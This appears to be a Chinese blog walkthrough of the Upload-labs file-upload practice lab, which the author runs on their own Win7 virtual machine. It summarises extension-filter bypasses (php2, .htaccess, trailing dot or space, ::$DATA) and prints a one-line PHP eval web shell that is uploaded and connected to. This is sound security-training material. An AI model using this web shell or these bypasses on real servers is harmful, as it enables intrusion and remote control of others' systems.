- 1【送书福利第四期】:《低代码平台基于React:开发实践》

- 20.uiautomation自动化库的详细目录索引_uiautomation panecontrol

- 3华为招聘内推_华为内推有什么优势

- 4手把手教你如何使用ESP8266(ESP-01S)连接到阿里云物联网平台,并通过微信小程序控制设备(如灯的亮、灭、数据上报到微信中显示)_esp8266连物联网

- 5基于51单片机的PM2.5检测系统(粉尘,温湿度)原理图、流程图、物料清单、仿真图、源代码_基于单片机pm2.5采集流程图程序

- 6重温设计模式(二)——桥接模式(Bridge)

- 7基于seq2seq的机器翻译系统(法译英)_python 基于gru的seq2seq模型架构实现翻译的过程

- 8整理 Python 中的图像处理利器(共10个)

- 9布局全球内容生态,酷开科技Coolita AIOS以硬核品质亮相

- 10yum源本地配置和网络源配置——超级完整详细_libsensors.so.4 is need

Upload-labs靶场实战_upload靶场搭建

赞

踩

一WIN7上搭建靶场



1.启动phpstudy

我在WIN7(虚拟机)上下了QQ,从QQ上下载文件到WIN7上

一直确定确定

启动它,Apache,mysql为绿色说明正常





2.将靶场upload-labs-master解压到phpstudy的WWW下,然后改名,

如下图

上图目录填个文件叫upload(必须这个文件名)

WIN7查看IP



本机随便那个游览器

在浏览器输入:http://localhost/upload-labs/ 或者:http://红框地址/upload-labs/

哭了,靶场搭建成功

开始做题

整个题大致理了遍,方便我记忆,采用拟人,一下叙述均与我本人无关

如果我是WIN7,我不希望随便那个人都可以在我的电脑存放不明文件,那我就加

Conet-Type来检验

Conet-Type被迫了,那我就禁止php后缀的文件

好家伙,对方传php2绕过

好,我再把PHP后面带数字的全部禁止

好家伙,你搞了了个.htaccess文件把上传的文件无论是啥文件都转为php

好,我把htaccess后缀的文件拉入黑名单

好家伙,php后面加数字给你禁了,转php的文件给你禁了,你又在php(木马.php )后面加空格,真是出息

这回我把所有可以解析的后缀都给禁了

你又出招(木马.php.)【个人理解,可能有误:因为后缀后面啥都没有,连空格也没有,所以我的WIN7判定这是不可解析的,就让它通过了。。。。】

后缀的较量就到这里

你简直了,太聪明了

取个这样的文件名(木马.php::$DATA)忽悠我的WIN7,告诉我的WIN7:我只是数据流,没有任何代码和程序,数据不会对你造成什么伤害的

我哔哔哔

从02-08题,后面的不明白了



1.pass-01



我选择上传一句话木马,让我本机能够远程对我的虚拟机(WIN7)执行暗箱操作

<?php eval($_POST[123456]);?>



好家伙,我还拿你没法???我我改后缀名,用brus逮捕你





在WIN7中可以看到我们成功悄悄的在WIN7这放了这个文件

通过上传jps获取地址

地址最后面改为之前上传的文件名字

连接成功,我可以控制WIN7了